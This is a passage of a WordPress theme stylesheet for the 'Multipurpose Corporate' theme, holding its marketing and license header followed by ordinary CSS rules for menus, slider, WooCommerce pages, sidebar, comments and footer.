Description: The multipurpose corporate theme has the professional approach to it as required for any corporate site. This theme effectively serves any type of business whether you are a small firm or a corporate biggie, shop owners, business owners, bloggers, travelers, organization, Finance, Stock Market, Store business, IT Firm, IT infrastructure,  agency, firms, startup, entrepreneur etc. As it is a multipurpose theme, it can be used for personal websites, blogging and by agencies dealing in different areas such as product showcase, startups, medium sized companies, marketing, promoting your business online, corporate business, business websites, business agencies, organizations, e-commerce. If you are new to business world it will help you establish in the market or if you are already established then it will showcase your services and work in the most professional way. The theme comes with top-class features and functionalities to serve various purposes. It has a user-friendly and interactive interface for smooth usage of the site. It can be customized to change its colour, background, images etc. to fit your perspective. It is fully responsive to seamlessly adjust across any device; translation ready to serve different demographics and cross-browser compatible to load on any browser. It has multiple page templates to design each page differently. The social media icons present will make your site content shareable on all networking sites. This multipurpose corporate theme is written in clean and secure codes. It has a testimonial section where your customers can give review about your services and site. It is SEO-friendly and loads pages faster. Use this theme to exhibit your sincerity and professionalism in business world. Demo: https://www.logicalthemes.com/multipurpose-corporate-pro/
Tested up to: 5.9
Requires PHP: 7.2
Version: 0.5.8
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-corporate
Tags: wide-blocks, flexible-header, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, post-formats, translation-ready, rtl-language-support, blog, portfolio, e-commerce

Multipurpose Corporate WordPress Theme has been created by LogicalThemes(logicalthemes.com), 2018.
Multipurpose Corporate WordPress Theme is released under the terms of GNU GPL
*/
*, body, img, .bypostauthor, .wp-caption-text, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
*{
  outline:none;
}
body{ 
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
}
img{ 
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
a:hover {
  text-decoration: none !important;
}
h1,h2,h3,h4,h5,h6{ 
  margin:0;
  font-weight: bold;
  padding:0 0 15px;
}
p{ 
  margin:0;
  font-size: 15px;
  line-height:1.8;
  padding:0;
}
a{ 
  text-decoration:none;
  color:7b569b;
}
a:hover{ 
  text-decoration:none;
  color:7b569b
}
a:focus, input:focus, textarea:focus, button:focus,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
  outline: 1px dotted #000;
  border-bottom: 1px solid #000;
}
.footersec a:focus, .footersec input:focus,.primary-navigation ul ul a:focus, button.closepop:focus{
  outline-color:#fff;
  border-color: #fff;
}
table, select, .entry-video iframe, .entry-audio audio{
  width:100%;
}
ul, ol{ 
  margin:0 0 0 15px;
  padding:0;
}
input[type='submit']{
  background-color: 7b569b;
  padding: 1%;
  border: 0;
  color: #000;
  margin: 2% 0;
}
.clear{ 
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
input[type="text"], input[type="email"], input[type="phno"], textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
.center{ 
  text-align:center;
  margin-bottom:40px;
}
.wrapper{
  margin:3% auto;
}
.wp-caption{ 
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright, img.alignright { 
  display: inline;
  float: right;
  margin-left:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.aligncenter, img.aligncenter { 
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul { 
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
.main-container ol{
  list-style-position:outside;
  margin-left:20px;
}
.main-container ol li{
  margin:5px 0;
}
h2.section-title {
  font-size:30px;
  font-weight:700;
  padding:0 0 45px 0;
  text-align:center;
  display:table;
  margin-bottom:50px;
}
/*----------Sticky Header------*/
.fixed-menubox {
  position: fixed;
  top: 0px; 
  left:0;
  width: 100%;
  box-shadow: 2px 2px 10px 0px #000;
  z-index: 999999;
}
.page-template-custom-frontpage .fixed-menubox, .sticky-menubox.fixed-menubox{
  background: #fff;
}
/* --------- MENUS CSS --------- */
#menu-sidebar {
  display: inline;
}
.primary-navigation ul{
  list-style: none;
  margin: 0;
  padding-left: 0;  
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 18px 10px;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  background: #252525;
  min-width: 215px;
  z-index: 9999;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.primary-navigation ul ul a{
  color: #fff;
  background: #000;
  padding: 10px;
}
.primary-navigation ul ul a:hover{
  background:7b569b;
  color:#fff;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation a:hover{
  color: 7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a{
  color:7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a, .comment p a {
  text-decoration: underline;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '';
  position: absolute;
  right: 0;
  margin-top: -2px;
  height: 0;
  width: 0;
  border-top-color: #e1e1e1;
}
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-menu, a.closebtn{
  display: none;
}
/* --------- Header --------- */
.page-template-home-custom .header-box{
  background: transparent;
}
.page-template-home-custom .top-header{
  border:none;
}
.top-header{
  background: #f7f7f7;
  border-bottom: 1px solid #000;
}
.header-box {
  background: #f7f7f7;
}
i.fab.fa-facebook-f {
  padding: 10px 12px;
}
.social-media i {
  color: #999;
  font-size: 12px;
  padding: 10px;
  background: #fff;
  box-shadow: 0 0 7px 2px #d5d2d2;
  margin-right: 8px;
  border-radius: 50%;
}
.timebox span,.call a, .email a {
  font-size: 13px;
  letter-spacing: 1px;
  color: #333;
}
.timebox i,.call i, .email i {
  font-size: 15px;
  color: 7b569b;
}
.logo {  
  font-weight: bold;
  color: #333;
}
.logo p a{
  font-weight: bold;
  font-size: 28px;
}
.logo p{
  line-height: 1.3;
  font-family: inherit;
}
.logo h1 {
  font-weight: bold;
  font-size: 28px;
}
p.site-description {
  font-size: 12px;
}
.read-moresec a {
  background: 7b569b;
  color: #fff;
  font-size: 16px;
}
.get-quote-btn a {
  background: 7b569b;
  color: #fff;
  padding: 10px;
  border-radius: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}
/*------search popup---*/
.serach_inner label {
  width: 75%;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  background: #000;
  overflow: hidden;
  transition: 0.5s;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(000, 000, 000, 0.7);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  right: 0;
}
.serach_outer i {
  font-size: 24px;
  color: #fff;
  cursor: pointer;
}
.serach_inner form.search-form {
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach_inner form.search-form {
  display: table;
  border: 4px solid #000;
  padding: 10px;
  box-shadow: 0 0 12px 1px #f5f5f5;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.serach_inner input.search-field {
  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 10px;
  background: transparent;
  width: 100%;
  color: #000;
}
.search-box i {
  color: #817f7f;
}
/* --------- SLIDER--------- */
#slider{ 
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .inner_carousel p{ 
  color:#ffffff;
  line-height: 1.5;
  font-size: 15px;
  font-weight: 600;
}
#slider .inner_carousel h1 {
  font-size: 45px;
  font-weight: 800;
  text-transform: uppercase;
}
#slider .carousel-caption {  
  top: 50%;
  transform: translateY(-50%);
  right: 50%;
}
.slide-btn a {
  background: 7b569b;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.slide-btn a:hover {
  background: #fff;
  color: #000;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image:none; 
  transform: rotate(90deg);
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 1px;
  background: 7b569b;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
/* --------- Services --------- */
.top-service {
  background: 7b569b;
  margin-top: -10em;
  color: #fff;
  z-index: 999;
}
.top-service:nth-child(2) {
  background: #075463;
}
.top-service h2 {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 1px;
}
hr.services {
  width: 20%;
  border: solid 1px #fff;
}
.top-service p {
  font-size: 13px;
  font-weight: 500;
}
.top-service a {
  color: #fff;
  border-bottom: solid 1px;
  font-size: 13px;
  font-weight: bold;
}
/* --------- About --------- */
#about img {
  box-shadow: 15px 15px 7b569b;
}
#about h3 a {
  font-size: 30px;
  font-weight: bold;
  color: #333;
}
#about p {
  color: #333;
  font-size: 15px;
}
/* --------- Homepage --------- */
.post-wrapper {
  margin-top: 4%;
}
.box-image img, span.woocommerce-input-wrapper {
  width: 100%;
}
span.entry-date {
  background: 7b569b;
  position: relative;
  bottom: 38px;
  font-size: 18px;
  color: #fff;
  padding: 14px;
}
span.entry-date a{
  color:#fff;
}
span.entry-author a, .post-wrap h2 a, .adminbox span.entry-date a, .adminbox i {
  color: #000;
}
.entry-author:hover a, .entry-author:hover i, .adminbox .entry-date:hover i, .adminbox .entry-date:hover a{
  color: 7b569b;
}
.post-wrap h2 {
  font-size: 25px;
  font-weight: 600;
  display: inline-block;
}
.post-wrap .section-title a:hover{
  text-decoration:none;
}
.post-wrap {
  border: solid 10px #eee;
}
.adminbox span {
  font-size: 16px;
  color: #000;
  position: static;
  background: none;
}
.adminbox i {
  font-size: 15px;
}
.post-wrap p {
  font-size: 15px;
  color: #000;
  font-weight: 100;
  margin:0;
}
.continue-read a {
  font-size: 16px;
  font-weight: 900;
  font-style: italic;
  letter-spacing: 1px;
}
.metabox span {
  color: #000;
  font-size: 16px;
}
/* Woocommerce */
.woocommerce span.onsale{
  background: 7b569b;
  padding: 0;
}
#sidebar{
  margin: 10px 0;
}
.woocommerce .woocommerce-breadcrumb ,.woocommerce .woocommerce-breadcrumb a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price{
  color:#000;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.woocommerce-Address, .col-1,.col-2, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  background: none;
  margin-bottom: 5px;
  text-align: left;
  text-transform: none;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
h1.woocommerce-products-header__title.page-title{
  margin-bottom: 10px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: 7b569b;
  color: #fff;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: 7b569b;
  color: #fff;
  border: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: 7b569b;
  padding: 12px !important;
  margin-bottom: 10px !important;
  list-style-type: none !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
span.posted_in {
  display: block;
}
li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
  list-style: none;
  padding: 16px 32px 16px 56px;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a, #sidebar p.woocommerce-mini-cart__buttons.buttons a, a.shipping-calculator-button, form.woocommerce-cart-form a, a.woocommerce-privacy-policy-link, a.showcoupon, nav.woocommerce-MyAccount-navigation a, .woocommerce-MyAccount-content a  {
  text-decoration: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
#sidebar p.woocommerce-mini-cart__buttons.buttons a:hover, .footersec p.woocommerce-mini-cart__buttons.buttons a:hover{
  background: 7b569b;
}
.footersec form.woocommerce-product-search input[type="search"], #sidebar form.woocommerce-product-search input[type="search"]{
  width: 100%;
  padding: 10px;
}
#sidebar form.woocommerce-product-search button, .footersec form.woocommerce-product-search button{
  background: 7b569b;
  border: none;
  color: #fff;
  padding: 8px 0;
  width: 100%;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  font-weight: 600;
}
#sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, .footersec .widget_price_filter .ui-slider-horizontal .ui-slider-range, .footersec .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button:hover{
  background: 7b569b;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], #sidebar .price_label, .footersec .price_label, #sidebar p.woocommerce-mini-cart__buttons.buttons a{
  color: #fff;
}
.widget_shopping_cart_content p.woocommerce-mini-cart__total.total{
  padding: 5px 0;
  color: #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #fff;
}
.select2-container--default .select2-selection--single{
  height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 6px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  background: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce ul.products li.product .price{
  font-size: 16px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price {
    color: #515151;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce form.woocommerce-shipping-calculator a{
  color: #303330 !important;
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 10px;
}
.woocommerce ul.products.columns-4 {
  display: table;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  padding: 10px 0;
  text-align: center;
  text-transform: capitalize;
}
.page-template-custom-front-page .woocommerce ul.products li.product .price{
  position: relative;
  top: -45px;
}
.page-template-custom-front-page .woocommerce ul.products li.product .button{
  margin-top: 0px;
  position: relative;
  top: 0;
}
.woocommerce ul.products li.product .button{
  margin-top: 0;
}
.woocommerce-info::before {
  color: #1a8129;
}
.woocommerce-privacy-policy-text p a,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
  color: #000;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
  text-align: center;
}
#sidebar .star-rating, .footersec .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, .footersec .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.footersec .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footersec .price_label, #sidebar .price_label, .news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: left;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , .footersec a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
  padding: 7px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 0 2em;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-left: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#sidebar .woocommerce ul.product_list_widget li img, .footersec .woocommerce ul.product_list_widget li img {
  width: 50px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  position: relative;
  padding: 0 0 10px 30px;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  left: 0;
  top: 12px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before{
  display: none;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  text-align: center;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-left: 2em;
}
/* Breadcrumbs */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background: #f1f1f1;
  color: #000;
  padding: 4px 15px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 5px;
}
.bradcrumbs a:hover{
  background:#f58220;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}
/* blog post */
.nav-previous {
  float: left;
  width: 50%;
  margin: 15px 0;
}
.nav-next{
  float: left;
  width: 50%;
  text-align: right;
  margin: 15px 0;
}
span.meta-nav {
  clear: both;
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-left: 8px;
  position: relative;
  top: 5px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-right: 8px;
  position: relative;
  top: 5px;
}
.post-tags a {
  background: 7b569b;
  color: #fff;
  padding: 4px 10px;
  margin: 3px;
  border-radius: 4px;
  display: inline-block;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:7b569b;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  color: #fff;
}
#comments a.comment-reply-link{
  color:#fff;
  background:7b569b;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover,#comments input[type="submit"].submit:hover{
  background: #000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.main-content #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  display:inline-block;
  border:none;
}
#comments .comment-body p{
  background: #f5f5f5;
  padding: 15px;
}
.main-content #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align: right;
}
.comment-respond{
  clear:both;
}
.comment-meta.commentmetadata {
  margin: 10px 0;
}
#comments .comment-content{
  margin-left:7%;
}
/* Sidebar */
#sidebar h3 {
  color: #000;
  font-size: 25px !important;
  font-style: italic;
  font-weight: 800;
  letter-spacing: 2px;
}
.rssSummary,div#sidebar p,#sidebar td#prev a {
  color: #999;
}
#sidebar caption {
  font-weight: bold;
  color: #999999;
  font-size: 20px;
  text-align: center;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 10px;
  color: #999999;
}
#sidebar th {
  text-align: center;
  padding: 10px;
  color: #999999;
}
#sidebar select {
  padding: 10px;
  border: none;
  background: #eee;
  color: #000;
  font-size: 17px;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #eee;
}
#sidebar input[type="search"] {
  background:none;
  padding:7px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:100%;
}
#sidebar input[type="search"]::placeholder {
  color: #000;
}
#sidebar form.search-form label{
  width:100%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:7b569b;
  border:none;
  color:#fff;
  padding:10px;
  width:100%;
  font-size:16px;
  font-weight: bold;
  margin:0;
}
#sidebar aside,.singlebox {
  padding: 15px;
  border: 10px solid #eee;
  overflow: hidden;
}
#sidebar ul {
  list-style:none;
  margin:0;
}
#sidebar ul li a {
  color: #000;
  font-size: 15px;
}
#sidebar ul li a:hover {
  color: 7b569b;
}
#sidebar li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
#sidebar li {
  border-bottom: solid 1px #eee;
  margin-top: 0;
  padding: 9px 0;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background: #000;
  color: #fff;
}
/* Main Content Css */
.main-content p{
  font-size: 16px;
}
.main-content h1{
  font-size:30px;
  font-weight: bold;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;  
  line-height:13px;
  float:right;  
  font-weight:bold;
  width:100%;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 10px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: #ccc;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover,.pagination .current{
  background: 7b569b;
  color: #fff;
}
.main-content .pagination ul{
  margin:0;
  clear:both;
}
.main-content .pagination ul li{
  margin:0;
}
/*copyright css*/
.footersec aside.widget {
  margin-bottom: 30px;
  margin-top: 10%;
}
.footersec .widget_rss,.footersec a.rsswidget{
  color: #fff;
}
.footersec form.search-form label{
  width: 100%;
}
.footersec input[type="submit"] {
  margin-top: 0;
  padding: 10px;
  background: 7b569b;
  color: #fff;
  width: 100%;
}
.tagcloud a:hover {
  background: 7b569b;
}
.tagcloud a {
  color: #fff;
  border: solid 1px #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0px 5px;
  display: inline-block;
}
.footersec td#prev a {
  color: #fff;
}
.footersec caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footersec table,.footersec th,.footersec td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footersec td {
  padding: 10px 0;
  color: #fff;
}
.footersec th {
  text-align: center;
  padding: 10px 0;
  color: #fff;
}
.footersec select {
  padding: 8px 5px;
}
.footersec li a, .footersec aside {
  color: #fff;
}
.widget li a,aside#categories-5 li a {
  color: #fff;
  font-size: 16px;
}
.footersec .widget li {
  list-style: none !important;
  margin-top: 3%;
  color: #fff;
}
.textwidget p {
  color: #fff;
}
.footersec {
  background: #1e1d1c;
}
h3.widget-title {
  color: #fff;
  padding-bottom: 10px;
  font-size: 18px !important;
  font-weight: 600;
  text-transform: uppercase;
}
.footersec h3:after {
  content: "";
  display: block;
  width: 70px;
  height: 2px;
  margin-top: 10px;
  background: 7b569b;
}
.footersec ul {
  margin: 0;
}
.copyright {
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  background: 7b569b;
}
.copyright a,.copyright span{
  color: #fff;
}
.copyright a:hover{
  color:#000;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title, h1.page-title{
  font-size: 30px;
  text-transform: uppercase;
  text-align: center;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 10px 0;
}
p.sorry-text {
  font-size: 17px;
  color: #333;
}
.sticky .post-wrap {
  margin-bottom: 4%;
  border: solid 10px #ddd;
  background: #eee;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-categories,.post-tags,.post-comment,.post-date{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
i.fa.fa-search {
  float: right;
  margin-top: -8.5%;
  margin-right: 12%;
  font-size: 20px;
  color: #fff;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #eee solid;
  padding:10px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:4px 10px;
  cursor:pointer;
}
aside.widget{
  margin-bottom:30px;
}
.webicon{
  font-size:20px;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ol{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
.blog-post-repeat{ 
  border-bottom:1px solid #cccccc;
  margin-bottom:40px;
}
/* Responsive Media */
@media screen and (max-width:720px) {
  .entry-content .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .logo img{
    position: relative;
  }
  .social-media i{
    border: none;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  .main-content #comments ol li {
    padding: 10% 0 0 2% !important;
  }
  #services{
    margin-top: 2em;
  }
  .top-service{
    margin: 15px;
  }
  #about img{
    margin: 15px 0;
  }
  #slider .inner_carousel h1,#slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-caption{
    text-align: center;
    right: 15%;
  }
  .pagination{
    float:none;
  }
  #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
    font-size: 15px;
    padding: 6px;
  }
}
